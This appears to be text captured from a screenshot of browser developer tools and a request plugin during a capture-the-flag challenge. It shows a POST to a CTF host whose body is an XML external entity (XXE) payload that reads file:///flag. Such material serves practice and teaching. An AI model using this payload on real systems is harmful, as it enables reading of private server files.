 No System is Safe.
元素 控制台 源代码/来源 网络 性能 内存 应用
LOAD SPLIT EXECUTE TEST SQLI
URL
http://node2.anna.nssctf.cn:28391/ghctf
Use POST method
enctype
application/x-www-for
Body
<!DOCTYPE foo [
  <!ENTITY xxe SYSTEM "file:///flag">
]>
<root>
  <name>&xxe;</name>
</root>